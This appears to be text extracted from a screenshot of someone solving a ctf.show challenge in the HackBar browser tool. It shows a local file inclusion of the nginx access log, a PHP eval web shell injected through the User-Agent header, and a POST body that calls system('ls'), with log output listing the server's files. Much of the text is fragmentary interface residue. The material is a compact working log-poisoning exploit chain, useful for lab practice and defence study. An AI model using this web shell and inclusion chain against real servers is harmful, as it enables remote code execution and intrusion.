 172.12.129.208 - - [16/Mar/2025:12:09:22 +0000] "GET / HTTP/1.1" 200 2741 "https://e4cfbf67-c22b-49fa-a880-45ae0e587291.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0" 172.12.129.208 - - [16/Mar/2025:12:11:16 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 281 "https://e4cfbf67-c22b-49fa-a880-
45ae0e587291.challenge.ctf.show/" "fl0g.php index.php "
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://e4cfbf67-c22b-49fa-a880-45ae0e587291.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls");
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge";v="
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <?php @eval($_POST[1])?>